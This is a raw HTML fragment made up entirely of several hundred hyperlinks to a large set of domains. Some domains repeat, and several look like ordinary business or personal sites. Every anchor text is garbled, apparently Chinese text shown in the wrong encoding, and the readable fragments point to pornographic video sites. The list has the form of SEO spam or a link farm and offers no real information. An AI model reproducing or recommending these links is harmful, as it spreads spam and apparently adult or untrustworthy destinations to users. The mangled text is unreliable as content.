<a href="http://szxxedu.com" target="_blank">�����ձ�v?һ�������ۺϾ�Ʒ��</a>|
<a href="http://www.jstcai.com" target="_blank">ŷ����ɫ��Ƭһ��</a>|
<a href="http://scwdq.com.cn" target="_blank">ŷ���ձ�ɫ����Ƶ</a>|
<a href="http://yqywlkjyxgs.cn" target="_blank">���ѷ����þþ�Ʒ����99�þ�6�����ĵ�</a>|
<a href="http://zweibrueckenoutlet.com" target="_blank">��������ҹҹ����Ů</a>|
<a href="http://www.thesierrafoxtrot.com" target="_blank">���ھ�Ʒ������ֻ�о�Ʒ</a>|
<a href="http://m.sswck.com" target="_blank">����AV����һ����������������</a>|
<a href="http://m.zxzsbj.com" target="_blank">91��Ѹ�����ש����</a>|
<a href="http://m.jszdzy.com" target="_blank">��ҹ�����ҹ��������18������ӰԺ</a>|
<a href="http://m.jkglobalresources.com" target="_blank">��Ƭ�պ�av������߹ۿ�</a>|
<a href="http://www.by-laser.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://58tjh.com" target="_blank">�����Լ��ֻ����������Ƶ��վ</a>|
<a href="http://m.dbv-eventcenter.com" target="_blank">2021��Ƶ������Ƭ</a>|
<a href="http://www.jszdzy.com" target="_blank">�������鳬����������Ļ��</a>|
<a href="http://m.celestialhavens.com" target="_blank">�þþþ�Ʒ��������</a>|
<a href="http://www.kiddieridge.com" target="_blank">��Ʒ�����ۺϾþþ����ξ�ɫ</a>|
<a href="http://cookandmason.com" target="_blank">�����۹���������Ƶ</a>|
<a href="http://www.lqbzmrl.cn" target="_blank">av��ѻ�ɫ��ַ</a>|
<a href="http://namascience.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://jennirelandphoto.com" target="_blank">����ŷ���ղ����� ����</a>|
<a href="http://taijiquanchicago.com" target="_blank">95��Ƶ��ѹۿ�</a>|
<a href="http://marciaanncroce.com" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://xiaobeilemami.com" target="_blank">������Ƶapp����</a>|
<a href="http://www.al59.cn" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://jnstg.com" target="_blank">��Ʒ��ҹһ������</a>|
<a href="http://m.pipazi.com" target="_blank">һ������ŷ����Ʒ</a>|
<a href="http://www.gkq1.com" target="_blank">��ѿ�ȫ���ػ�ëƬ</a>|
<a href="http://animalemergencyky.com" target="_blank">?����?������Ļ�������ޡĢ��ձ�</a>|
<a href="http://www.fvssrc.com" target="_blank">������ȫjҰ������������Ƶ�ۿ�</a>|
<a href="http://www.hhbwdt.cn" target="_blank">����ɫͼ����������Ļ</a>|
<a href="http://m.zhimuchuanmei.cn" target="_blank">����������������</a>|
<a href="http://m.uqwmrm.cn" target="_blank">ŷ������Ƭ������Ƶ</a>|
<a href="http://m.bgnewssports.com" target="_blank">������Ʒ���˹ۿ���Ƶ����</a>|
<a href="http://ascend-pt.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://dingfenglyj.com" target="_blank">91��Ƶ������վ</a>|
<a href="http://www.airbaw.cn" target="_blank">�������߾�Ʒ2��</a>|
<a href="http://m.douglaschoi.com" target="_blank">���ھ�Ʒ�������߹ۿ�</a>|
<a href="http://zweibrueckenoutlet.com" target="_blank">91��ѹ�����Ƶ������Ƶ</a>|
<a href="http://www.isqotc.cn" target="_blank">��ŮУ���ڱ��̾����߹ۿ�</a>|
<a href="http://www.sogroop.com" target="_blank">�þ�99�þþ�Ʒ</a>|
<a href="http://www.unicoesano.com" target="_blank">����ҹҹ��Ʒ�����ۺ�</a>|
<a href="http://m.boilerroompgh.com" target="_blank">���Ĺ����պ�ŷ������Ƶ</a>|
<a href="http://indeng.net" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://eastofwest.net" target="_blank">�պ�av��һ����</a>|
<a href="http://m.aviewtv.com" target="_blank">91����ŷ������</a>|
<a href="http://or7themovie.com" target="_blank">�þþþþþþþþþ�����</a>|
<a href="http://m.ocxcu.cn" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.techneuz.com" target="_blank">91����ŷ��Ʒ�����պ�һ��</a>|
<a href="http://m.tuasw.cn" target="_blank">99��Ƶȫ�����</a>|
<a href="http://gw-leds.com" target="_blank">���������xx��xxaƬ����</a>|
<a href="http://m.mine-power.com" target="_blank">�þ���ѿ��ٸ�a�߳�һƬ����</a>|
<a href="http://sharpbudget.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://smartorigins.net" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://www.venusmusic.net" target="_blank">������������Ļ�þ��ۺ�</a>|
<a href="http://www.showroomvago.com" target="_blank">����ts������վ</a>|
<a href="http://illegalfight.com" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://m.jnwyqp.com" target="_blank">ŷ�������˳�������ѹۿ�</a>|
<a href="http://m.yidengwang.com" target="_blank">������?����Ƭ����ɫ��ҹ</a>|
<a href="http://www.thermojoy.com" target="_blank">�þþ�Ʒ��ҹ����ӰԺ</a>|
<a href="http://symbolicsocks.com" target="_blank">�պ���Ʒ����A�����������</a>|
<a href="http://www.unicoesano.com" target="_blank">�þù����þþ�Ʒ��Ƶ</a>|
<a href="http://alliancepg.com" target="_blank">����ŷ����Ʒ�þ�����</a>|
<a href="http://www.wuzlt.cn" target="_blank">��������a����v����</a>|
<a href="http://tombstonesilverworks.com" target="_blank">������������ŷ�����߲���</a>|
<a href="http://jordanjansen.com" target="_blank">������ȹ�����Ʒ</a>|
<a href="http://m.ridersofasgard.com" target="_blank">���޲���һ������������Ƶ���߹ۿ�</a>|
<a href="http://jewelry55.com" target="_blank">91��Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://wenhuazx.com" target="_blank">ҹҹˬ����������ˬ</a>|
<a href="http://logosonneries.com" target="_blank">����˿��һ�������������߹ۿ�</a>|
<a href="http://ssphy.com" target="_blank">���������ҹ�������߹ۿ�</a>|
<a href="http://m.dancedepotmobile.com" target="_blank">ŷ����Ʒ18videose����ŷ��</a>|
<a href="http://www.lqbzmrl.cn" target="_blank">������ƨ����ˮ��Ƶ���߹ۿ�����վ</a>|
<a href="http://www.jiapipi.com" target="_blank">ŷ���պ�������Ѷ���</a>|
<a href="http://m.jbjjd.com" target="_blank">���������ֳ��ִ���ˬa��Ƶ</a>|
<a href="http://www.gcwhxx.com" target="_blank">�԰�С��Ƶ������ѹۿ�</a>|
<a href="http://m.evideoinc.com" target="_blank">���M��ҹˬˬˬWWWҕ�lʮ�˽�</a>|
<a href="http://zdyomy.cn" target="_blank">��Ƶһ�������߳���ˮ</a>|
<a href="http://m.wotnqng.cn" target="_blank">��Ů��Ƶ���ڵ�������վ</a>|
<a href="http://www.rpngwe.cn" target="_blank">�þó��������Ƶ</a>|
<a href="http://www.jxtaikang.com" target="_blank">91�㽶����ɫ��</a>|
<a href="http://www.knokke-hotels.com" target="_blank">�ձ�������������</a>|
<a href="http://m.tsinghua-emkt.com" target="_blank">�����ձ���Ӱһ��������վ</a>|
<a href="http://creativecanvasworks.com" target="_blank">������Ļ�������߲��Ż�ɫ</a>|
<a href="http://m.hedgemyfuture.com" target="_blank">����һ�����������ձ������</a>|
<a href="http://danhardingart.com" target="_blank">��ʮ·��������ϵ��</a>|
<a href="http://m.fashmen.com" target="_blank">��ɫ������������ֱ��</a>|
<a href="http://m.leyuanhl.com" target="_blank">�˽�˽�˽����߹ۿ�www</a>|
<a href="http://m.wildlifecrusader.com" target="_blank">��ѹ���ŷ�����ղ�ֱ������</a>|
<a href="http://m.hnzwdx.com" target="_blank">�����������������������Ը�</a>|
<a href="http://gsinfor.com" target="_blank">��һ�������߹ۿ�������Ƶ</a>|
<a href="http://m.shxiwei.com" target="_blank">�þþ�Ʒ������վ</a>|
<a href="http://www.coltondrainage.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.wzqixuan.com" target="_blank">��ҹ18����οJK������վ</a>|
<a href="http://www.besticeshaver.com" target="_blank">��Ʒ�ٸ������ձ�</a>|
<a href="http://sistaskeepermagazine.com" target="_blank">�����������켤��</a>|
<a href="http://m.codepostalpro.com" target="_blank">������Ʒ��ҹ��Ƶһ��</a>|
<a href="http://m.dinsmorecleaners.net" target="_blank">����ձ���ɫ��ַ</a>|
<a href="http://carpostit.com" target="_blank">������Ů�߳��԰�̫����</a>|
<a href="http://www.superfamilylife.com" target="_blank">�պ�������Ļ2021</a>|
<a href="http://www.86hustle.com" target="_blank">����ҹҹ��Ʒ�����ۺ�</a>|
<a href="http://m.wzqixuan.com" target="_blank">�Ļ�Ӱ�� �س���Ʒ</a>|
<a href="http://shaulaclark.com" target="_blank">�ۺ�һ��������Ƶ��ѹۿ�</a>|
<a href="http://www.buyu2148.com" target="_blank">����������������������</a>|
<a href="http://ncrads.com" target="_blank">��Ů��Ƶ��ѹ���һ������</a>|
<a href="http://m.czfirstlight.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://m.induseal.com" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://www.thefrenchconcierge.com" target="_blank">����ŷ���ղ����� ����</a>|
<a href="http://www.myiras.net" target="_blank">���˺ݺ�ɫ���������ۺ�</a>|
<a href="http://janelapointe.com" target="_blank">�պ����߹ۿ���ѳ�����վ</a>|
<a href="http://www.logosonnerie.com" target="_blank">������Ƶ�պ���Ƶ����</a>|
<a href="http://m.huisili.cn" target="_blank">�� ����ձȹ�������</a>|
<a href="http://www.mlagsbm.cn" target="_blank">�󼦰�.com�þ�ֻ�о�Ʒ����</a>|
<a href="http://www.jsjob.net" target="_blank">���ھ�Ʒ���������������Ƭ��վ</a>|
<a href="http://m.soulelevations.com" target="_blank">91ɫ��������91��һҳ</a>|
<a href="http://jqntd.cn" target="_blank">���˾þþþ�ëƬ</a>|
<a href="http://m.albatraveleasteurope.com" target="_blank">�պ���Ʒ����2022����������...</a>|
<a href="http://mbqmh.cn" target="_blank">������������һ��</a>|
<a href="http://m.hotelsiyonat.com" target="_blank">���߹ۿ����˻�Ƭ��Ƶ</a>|
<a href="http://rhubarbsolutions.com" target="_blank">���ޟo�a���^���M</a>|
<a href="http://m.js-mdk.com" target="_blank">��ŷһ����ɫƬ��������Ļ���߹ۿ�</a>|
<a href="http://chinasstk.com" target="_blank">�����������ö�������</a>|
<a href="http://m.designoval.com" target="_blank">������������Ļ�þ��ۺ�</a>|
<a href="http://www.mayashoham.net" target="_blank">2020��������Ƭ������Ļ</a>|
<a href="http://www.cd7.cn" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://m.thekarolina.com" target="_blank">����av����ˬ�o�a����</a>|
<a href="http://gemisi98.com" target="_blank">av�ۺϹ�������</a>|
<a href="http://thenorthmountain.com" target="_blank">����AVһ��������������</a>|
<a href="http://ausspecs.com" target="_blank">avһ������������ѹۿ�</a>|
<a href="http://m.apchaolun.com" target="_blank">ǿ��������Ļ�����ձ�</a>|
<a href="http://www.abcpv.com" target="_blank">����V�պ�V��Ʒv����</a>|
<a href="http://www.hhbwdt.cn" target="_blank">�ִ��ִֵļ���һ������������Ļ</a>|
<a href="http://m.adult-blog-dump.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://tiantxx.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://m.zgcyzspt.com" target="_blank">���ڳ��˾�Ʒ��Ƶһ��</a>|
<a href="http://rebeccayoakumphotography.com" target="_blank">������վɫ͵͵��������</a>|
<a href="http://depitechlaser.com" target="_blank">ŷ���ձ��պ�����</a>|
<a href="http://www.murder-rooms.com" target="_blank">��Ʒ����������վ���</a>|
<a href="http://www.meiermarketing.com" target="_blank">���߹������޾�Ʒ��Ӱ</a>|
<a href="http://m.bilgiay.com" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://m.baiduokang.com" target="_blank">���˺ݺ�ɫ���������ۺ�</a>|
<a href="http://swagbookkeeping.com" target="_blank">�����˳�������Ļ��</a>|
<a href="http://ratv.cn" target="_blank">�����ձ���Ӱһ��������վ</a>|
<a href="http://www.concertverdi.com" target="_blank">���ŷ���ձ���Ʒ������Ƶ</a>|
<a href="http://artological.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://digitalproduction.net" target="_blank">�����������˾þ�һ������</a>|
<a href="http://www.leescustomdesigns.com" target="_blank">�þþþþþþ�����</a>|
<a href="http://www.senguptaandnetzer.com" target="_blank">2018������������������Ƶ</a>|
<a href="http://xishanggong.com" target="_blank">�ݺ�ɫ���������ۺϾþ�����</a>|
<a href="http://shpfxb.com" target="_blank">AV2014������������</a>|
<a href="http://growtallerexpert.com" target="_blank">�ձ����߹ۿ�www³��³��Ƶ</a>|
<a href="http://wlspa.com" target="_blank">����������Ƶ������վ</a>|
<a href="http://www.enterfarm.com" target="_blank">���˳������˰���������av���ӽ���</a>|
<a href="http://www.aimforwriters.com" target="_blank">�þ�������ݺ������ڵ�</a>|
<a href="http://twincitiesreosales.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://www.garychapmancelebrant.com" target="_blank">��Ʒ�þþ�������Ļ����</a>|
<a href="http://www.logossonneries.com" target="_blank">����������Ӱ�þ�</a>|
<a href="http://www.znlldxm.cn" target="_blank">�������Ƶ���߹ۿ�</a>|
<a href="http://www.xjznky.com" target="_blank">ŷ���պ�����1��2��3��4��</a>|
<a href="http://powder-massage.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://www.jxtaikang.com" target="_blank">��������av���߹ۿ�һ������</a>|
<a href="http://djbb.cn" target="_blank">ˮ�����gg����������Ƶ</a>|
<a href="http://www.zhaolvcai.com" target="_blank">97������Ƶ99����</a>|
<a href="http://ecoo168.com" target="_blank">�ձ����������þþ�Ʒ</a>|
<a href="http://feifanat.com" target="_blank">av��ѻ�ɫ��ַ</a>|
<a href="http://thgrv.cn" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://www.grup-procom.com" target="_blank">���������ۺ�ɫ���߹ۿ�</a>|
<a href="http://www.mu81.com" target="_blank">�þ�99��Ʒ�þþþþ�����ٶ�</a>|
<a href="http://stevecram.com" target="_blank">����������Ļ��������A��</a>|
<a href="http://www.hhbwdt.cn" target="_blank">�����ձ�v?һ�������ۺϾ�Ʒ��</a>|
<a href="http://www.international-dir.com" target="_blank">���������������ˬ</a>|
<a href="http://m.nogosthemovie.com" target="_blank">�ཷ��ҹ�糡����av</a>|
<a href="http://www.toushiqi.com" target="_blank">�������¼�Ʒ��Ʒһ��</a>|
<a href="http://m.mp3doctor-pro.com" target="_blank">�����ٸ���Ʒ���벻��һ�����������Ƶ</a>|
<a href="http://m.radarkotanews.com" target="_blank">һ�^���^��Ʒ�ھ��^��</a>|
<a href="http://m.shxdwzhs.com" target="_blank">��Ʒ�ղ�һ����������</a>|
<a href="http://oworzt.cn" target="_blank">��������AVƬa������</a>|
<a href="http://m.jljylssws.cn" target="_blank">�����������������������Ը�</a>|
<a href="http://m.sscutwireshot.com" target="_blank">��Ů��18�����Ƶ�����վ</a>|
<a href="http://janelapointe.com" target="_blank">hentai������Ƶ���Ź���</a>|
<a href="http://www.besticeshaver.com" target="_blank">�պ���Ʒ����һ��������Ƶ</a>|
<a href="http://richmenfinder.com" target="_blank">�������˾�Ʒ��Ӱ��ҹ</a>|
<a href="http://www.meiermarketing.com" target="_blank">99�þþ�Ʒ����</a>|
<a href="http://wenhuazx.com" target="_blank">��Ʒ����99�þþþþú�¥</a>|
<a href="http://gxxth.com" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://m.wagri-xm.com" target="_blank">�ղ��պ�����ŷ���ۺ�����</a>|
<a href="http://www.livebeveynokulu.com" target="_blank">�պ�ŷ��һ��������Ƭ</a>|
<a href="http://www.hobjoblin.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://m.rovway.com" target="_blank">�ձ��������������</a>|
<a href="http://fadnyh.cn" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://www.jwigikn.cn" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://currypotonline.com" target="_blank">91����ŷ��Ʒ�����պ�һ��</a>|
<a href="http://pmplc.com" target="_blank">�ձ������ĸ���һ��������Ƶ</a>|
<a href="http://jennirelandphoto.com" target="_blank">91�������߲����ۿ�</a>|
<a href="http://m.icgnetworks.com" target="_blank">�����ֻ������ڵ�����վ���߹ۿ�</a>|
<a href="http://www.suntapchargers.com" target="_blank">����һ����Ӱ��Ƶ���߲���</a>|
<a href="http://www.surethinking.com" target="_blank">91���޳�a��Ƭ���߹ۿ�����</a>|
<a href="http://www.galleryform.com" target="_blank">ŷ��ͼƬ+��ţӰԺ</a>|
<a href="http://www.xueda8.cn" target="_blank">���������ɫһ���� ����</a>|
<a href="http://m.wlpublishing.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://www.iagzsix.cn" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://graiser.com" target="_blank">�պ�?V���벻����ѿ�</a>|
<a href="http://congsulighting.com" target="_blank">���һ��������Ƭ</a>|
<a href="http://m.victoriachancellor.com" target="_blank">���޻�ɫһ����վ</a>|
<a href="http://hkpowerful.com" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://websept.com" target="_blank">��������A��һ����������</a>|
<a href="http://m.lxdzdt.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://www.thgrv.cn" target="_blank">�պ�ŷ��������Ļһ������</a>|
<a href="http://www.insomniacstudios.net" target="_blank">�պ�һ��������������</a>|
<a href="http://m.zhrcpo.cn" target="_blank">��ˮŷ��������ѵ�3ҳŷ��</a>|
<a href="http://hotelsowls.com" target="_blank">���޾�Ʒ������Ļһ</a>|
<a href="http://m.jyg99.com" target="_blank">��һ����������Ƶ�պ�</a>|
<a href="http://m.tbsc11.com" target="_blank">���߹ۿ�ŷ���պ�������Ʒ</a>|
<a href="http://copydvdmovies.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://m.emptrade.net" target="_blank">�պ���Ʒһ��������������������Ļ</a>|
<a href="http://ycrhy.com" target="_blank">�պ���Ӱ������ѹۿ�</a>|
<a href="http://moanutrition.com" target="_blank">����������ڵ����������������</a>|
<a href="http://www.pkphotodesign.com" target="_blank">����ר������ϵ���Ʒ�˿��</a>|
<a href="http://www.dgbiaocheng.com" target="_blank">��91��Ѱ����߹ۿ�</a>|
<a href="http://www.tqkipxx.cn" target="_blank">����һ��137Ƭ�������߹ۿ�</a>|
<a href="http://sogroop.com" target="_blank">�ô��ˬ���������Ƶ</a>|
<a href="http://www.ascend-pt.com" target="_blank">��Ů��Ʒˬˬһ������</a>|
<a href="http://www.15680066312.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://www.czpendants.com" target="_blank">������Ļ�������ۺ���Ƶ99</a>|
<a href="http://helpinghandshomenursing.com" target="_blank">�þþþþ�18�� �ۿ�</a>|
<a href="http://cigarpuff.com" target="_blank">������ avһ��������������</a>|
<a href="http://www.zoeticsoftware.com" target="_blank">������Ʒɫ��þþþ�</a>|
<a href="http://m.kzdarhy.cn" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://www.buffalohorsedrawn.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://www.cpwjcpo.cn" target="_blank">���˺ݺ�ɫ���������ۺ�</a>|
<a href="http://m.hassanzahari1.com" target="_blank">999��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://filmoze.com" target="_blank">�պ�һ���ػƴ�Ƭ</a>|
<a href="http://www.diamond-travel-ina.com" target="_blank">�ձ��г�������30������Ƶ</a>|
<a href="http://itsuki-jp.com" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://www.swagbookkeeping.com" target="_blank">���˳�������������</a>|
<a href="http://www.shiguwen.com" target="_blank">������Ʒ����ŷ����Ƭ</a>|
<a href="http://www.zhaoxin1218.com" target="_blank">�þþ�Ʒ����99�þþ�С˵</a>|
<a href="http://www.bilgiay.com" target="_blank">2018�������������߲���</a>|
<a href="http://realtysunshinecoast.com" target="_blank">ŷ����Ʒһ�����龫Ʒһ������</a>|
<a href="http://maoshelianmeng.com" target="_blank">����AV����һ����������������</a>|
<a href="http://m.drjar.cn" target="_blank">������ɫ��Ƭ���߹ۿ�</a>|
<a href="http://m.jeffsoft.com" target="_blank">�۲�ӰԺ��������</a>|
<a href="http://ardenny.com" target="_blank">������Ʒ1024��Ƶ��������ձ�������Ʒ������Ļ</a>|
<a href="http://www.pudgieseclub.com" target="_blank">��Ʒ�ٸ������ձ�</a>|
<a href="http://m.hcjgu.cn" target="_blank">��������91��Ʒ�������</a>|
<a href="http://www.logosonnerie.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://m.kingliongroup.com" target="_blank">���޹�����Ʒ��a���߹ۿ�</a>|
<a href="http://www.cxgwgs.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://m.nursemelissaanne.com" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://itupcycling.com" target="_blank">91�����ƵAPP��</a>|
<a href="http://www.shiguwen.com" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://www.cadhfk.cn" target="_blank">�����ٸ����������ҵĽ�</a>|
<a href="http://m.christonik.com" target="_blank">�ձ��þ�һ����Ƭ</a>|
<a href="http://www.thestocklandlord.com" target="_blank">��Ƭ�����������߹ۿ���Ƶ</a>|
<a href="http://ahoora-band.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://m.certificateswall.com" target="_blank">�������������鶹A�Ų���Ұ��</a>|
<a href="http://counsellingwithkerry.net" target="_blank">gogogo������Ѳ���</a>|
<a href="http://www.creativeharz.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://www.cqkhl.com" target="_blank">�㽶˿������ŷ��һ������</a>|
<a href="http://www.sreeguruastrology.com" target="_blank">��Ʒ������һ�������������</a>|
<a href="http://wlspa.com" target="_blank">ŷ���������������߹ۿ�</a>|
<a href="http://insomniacstudios.net" target="_blank">��ѹ�������һ����������</a>|
<a href="http://m.fertilitysisters.com" target="_blank">��Ʒ����������վ���</a>|
<a href="http://swagbookkeeping.com" target="_blank">�������һ������С��Ƶ</a>|
<a href="http://m.temmptm.cn" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://esfxlfb.cn" target="_blank">�Ű�WW�����Ƶ��վ</a>|
<a href="http://www.nashvilleenergyworks.com" target="_blank">������Ʒ��Ů�þþ�</a>|
<a href="http://www.jstcai.com" target="_blank">91�������������߹ۿ�</a>|
<a href="http://oglzu.cn" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://lawdmc.com" target="_blank">һ������������ɫӰ��</a>|
<a href="http://massassembly.com" target="_blank">����ŷ���պ���Ʒ�������߹ۿ�</a>|
<a href="http://6022.com.cn" target="_blank">ëƬ����������ˬ�ִ���Ӳ</a>|
<a href="http://m.took-took.com" target="_blank">�����ҹҹ�ٹ�����Ů��Ƶ</a>|
<a href="http://m.cixius.com" target="_blank">��Ѹ���������Ƶɫseyeye</a>|
<a href="http://m.liberty-kyousei.com" target="_blank">�ձ�һ�������������� ��Ƶ</a>|
<a href="http://m.faxdhv.cn" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://www.yourseoassistant.com" target="_blank">�þ����ަ�V���������Ӱ</a>|
<a href="http://elitejlb.com" target="_blank">�þ�99��Ʒ�þþþþ��������</a>|
<a href="http://www.merrykatmusic.com" target="_blank">��������av�������ר��</a>|
<a href="http://www.nxksbx.cn" target="_blank">�ձ�����������������</a>|
<a href="http://www.dbfwfpk.cn" target="_blank">���߹ۿ�ŷ���԰��ڶ�ҳ</a>|
<a href="http://m.thekarolina.com" target="_blank">99�������Ĺ��ھ�Ʒ�������</a>|
<a href="http://m.iyapmall.com" target="_blank">�����߳�������߲���</a>|
<a href="http://m.refe.com.cn" target="_blank">������Ů��һ����30���Ӻ�ʹһ������Ϣ</a>|
<a href="http://chinahmbt.com" target="_blank">������ڵ�������Ƶ</a>|
<a href="http://njdemq.cn" target="_blank">ŷ���պ�������Ļ��һҳ</a>|
<a href="http://www.znlldxm.cn" target="_blank">���������ɫһ���� ����</a>|
<a href="http://m.cwxyeog.cn" target="_blank">�й���ģ����AV</a>|
<a href="http://dwightmanor.com" target="_blank">2018������ҹ������Ƶ</a>|
<a href="http://www.pkphotodesign.com" target="_blank">�����˳ɵ�Ӱ���߹ۿ��Ļ�</a>|
<a href="http://m.tohammamet.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://athenas-edge.com" target="_blank">����Ů��һ�γ�ѪëƬ</a>|
<a href="http://easyebookcreator.com" target="_blank">�����׾�Ʒһ����������77Ӱ��</a>|
<a href="http://napmonkey.com" target="_blank">���޾�Ʒ���ó���Ƭ��V���߲���</a>|
<a href="http://www.51geeks.com" target="_blank">��ҹ������վAPP</a>|
<a href="http://m.windinter.com" target="_blank">������Ƶ����������</a>|
<a href="http://wowkf.com" target="_blank">���޳�����Ѿ�Ʒ</a>|
<a href="http://www.nothingordouble.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.simplywomen.net" target="_blank">�պ���Ʒһ����������</a>|
<a href="http://kdrckzz.cn" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://xishanggong.com" target="_blank">�պ����߾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.tuziweb.com" target="_blank">97�����������߻���</a>|
<a href="http://m.emmyzxmr.com" target="_blank">�����պ����岻��</a>|
<a href="http://m.illegalfight.com" target="_blank">�����ִ������ִ���ˬ�ֻ�</a>|
<a href="http://www.diamond-travel-ina.com" target="_blank">��ʮ·��������ϵ��</a>|
<a href="http://m.mintemobile.com" target="_blank">���a99����һ�^���^</a>|
<a href="http://www.kiddieridge.com" target="_blank">����������Ļ����91</a>|
<a href="http://www.rf-id-systems.com" target="_blank">�������a��ëƬ��վ</a>|
<a href="http://www.fantasticfoodworld.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://www.yy-chem.com" target="_blank">�ձ��������ձ��������ƹ���</a>|
<a href="http://ecoo168.com" target="_blank">���޳���avƬ���߹ۿ�</a>|
<a href="http://m.wirelesschargerpowerbank.com" target="_blank">���޾�Ʒ��ɫ��AV���Ҿ�</a>|
<a href="http://m.petlanehome.com" target="_blank">18��ҹƬ������˽��ӰԺ</a>|
<a href="http://m.greenmeanmachine.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.zekck.cn" target="_blank">ŷ������һ������Ļ����</a>|
<a href="http://m.welcometothegreens.com" target="_blank">���˾þþþ�ëƬ</a>|
<a href="http://www.designoval.com" target="_blank">������Ļ����ŷ����Ʒ</a>|
<a href="http://www.kidzarella.com" target="_blank">���޳�����Ѿ�Ʒ</a>|
<a href="http://cxgwgs.com" target="_blank">dy888��ҹ������Ƶ</a>|
<a href="http://blackmilkmedia.com" target="_blank">�ձ���ʿ��Ƶ������Ʒ�罬</a>|
<a href="http://m.dassonopen.com" target="_blank">�������¼�Ʒ��Ʒһ��</a>|
<a href="http://wirelesschargerpowerbank.com" target="_blank">�պ�һ����������</a>|
<a href="http://m.cracktrial.com" target="_blank">97����ӰԺ������</a>|
<a href="http://www.zjylmc.com" target="_blank">ɫһ��һ��һ��һ�����������ձ�</a>|
<a href="http://www.lyzhengyang.com" target="_blank">���޾�Ʒ�þ�����ר��һ������</a>|
<a href="http://m.ebeipack.com" target="_blank">�������������ƵѸ��</a>|
<a href="http://www.epicmediasv.com" target="_blank">�ִ��ֽ��ٷ���18p��</a>|
<a href="http://www.fuchenzhubao.com" target="_blank">����þü��������ۺ�������</a>|
<a href="http://mcrof.cn" target="_blank">ŷ��������Ѹ���һ����������</a>|
<a href="http://m.tanishastore.com" target="_blank">���˸����˵�����</a>|
<a href="http://m.jeywyh.cn" target="_blank">����AV����Ů��������Ů</a>|
<a href="http://www.haiou-zhang-society.com" target="_blank">���޼������þþ�</a>|
<a href="http://m.newnoda.com" target="_blank">����Ƭ������ҹ����</a>|
<a href="http://m.dmsite.net" target="_blank">(����)�������޷����츾һ����������</a>|
<a href="http://m.qiurenjie.com" target="_blank">����������Ƶ�������߹ۿ�</a>|
<a href="http://www.positivelywhitney.com" target="_blank">99������Ʒ��Ʒ�����ž�</a>|
<a href="http://uvdsj.cn" target="_blank">����h������Ʒһ����������3d</a>|
<a href="http://m.dcnightout.com" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://m.simpleseotech.com" target="_blank">������Ļ�������ۺ���Ƶ99</a>|
<a href="http://stinaonline.com" target="_blank">С����Ƶ���¸������߹ۿ�</a>|
<a href="http://m.restoreddfw.com" target="_blank">����һ��������Ʒav���߹ۿ�</a>|
<a href="http://cdqelcj.cn" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://bluepalmevents.com" target="_blank">�����ձ���Ʒ����ŷ��ר�����һ��</a>|
<a href="http://haberkusagi.com" target="_blank">�պ�18������һ��������������</a>|
<a href="http://vwhzt.cn" target="_blank">ŷ����שר��һ���������߹ۿ�</a>|
<a href="http://www.djhyd.com" target="_blank">ŷ���ӽ���Ƶһ������������</a>|
<a href="http://tag0x.com" target="_blank">�ཷ��ҹ�糡����av</a>|
<a href="http://massassembly.com" target="_blank">����bƬ������߹ۿ�</a>|
<a href="http://xqpi.net" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://www.bdhtgs.com" target="_blank">�պ���Ʒһ��������������������Ļ</a>|
<a href="http://m.haake-safety.com" target="_blank">����������������</a>|
